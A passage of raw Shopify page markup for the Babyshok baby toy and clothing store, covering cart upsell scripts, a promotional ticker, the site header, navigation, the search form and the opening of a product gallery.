                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//babyshok.com/cdn/shop/t/32/assets/component-tickers.css?v=30346802988262109031705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        30-Days Money-Back Guarantee
      </p><p class="horizontal-ticker__item">
        Free Shipping on All Orders
      </p>
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--20615124091209__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" media="print" onload="this.media='all'"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" media="print" onload="this.media='all'"><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-drawer.css?v=182514065117667672521705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-cart.css?v=183883492810467818381705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-totals.css?v=54425048278126878361705917329" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-discounts.css?v=152760482443307489271705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 80px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//babyshok.com/cdn/shop/t/32/assets/details-disclosure.js?v=153497636716254413831705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/details-modal.js?v=4511761896672669691705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/cart-notification.js?v=160453272920806432391705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/search-form.js?v=113639710312857635801705917329" defer="defer"></script><script src="//babyshok.com/cdn/shop/t/32/assets/cart-drawer.js?v=44260131999403604181705917328" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home 
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><a href="/collections/toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Toys
                          </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/collections/boys-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Boys 
                          </a></li><li><a href="/collections/girls-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Girls
                          </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shoes
                          </a></li><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="https://babyshok.com/a/track" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500" alt="Babyshok" srcset="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=50 50w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=100 100w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=150 150w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=200 200w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=250 250w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=300 300w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=400 400w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500 500w" width="80" height="46.239999999999995" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home </span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/toys" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Toys</span>
                  </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/collections/boys-clothes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Boys </span>
                  </a></li><li><a href="/collections/girls-clothes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Girls</span>
                  </a></li><li><a href="/collections/shoes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shoes</span>
                  </a></li><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="https://babyshok.com/a/track" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="FQBucXRJOTNiB3HQmYfXfwfLlepgXxaECyoffHKWGJh3sC3oLbUqynr0ilvDJ2URS6D4oF43i53emaOE3hq5NW7stgIt/[base64]/itcKE+ijRGZDejAqatCm4yMmpfsoXrkVdwI4LsmV2/duXou8V6jcn7cn6w/3L4g9J+G/KyMzxD5FI6ZT8/UqrQHMfNUOlqilSuQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Babyshok",
    
      "logo": "https:\/\/babyshok.com\/cdn\/shop\/files\/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/babyshok.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20615123960137__main" class="shopify-section section"><section
  id="MainProduct-template--20615123960137__main"
  class="page-width section-template--20615123960137__main-padding"
  data-section="template--20615123960137__main"
>
  <link href="//babyshok.com/cdn/shop/t/32/assets/section-main-product.css?v=178470337424714625191705917329" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-accordion.css?v=174476806572539864581705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-slider.css?v=108157308134495589801705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-deferred-media.css?v=54092797763792720131705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20615123960137__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20615123960137__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--20615123960137__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--20615123960137__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20615123960137__main {
        --media-radius: 0px;
      }
    }</style><script src="//babyshok.com/cdn/shop/t/32/assets/product-info.js?v=174806172978439001541705917329" defer="defer"></script>
  <script src="//babyshok.com/cdn/shop/t/32/assets/product-form.js?v=133912708973626843101705917329" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20615123960137__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--20615123960137__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20615123960137__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20615123960137__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20615123960137__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--20615123960137__main-7630891253869"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-7630891253869"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
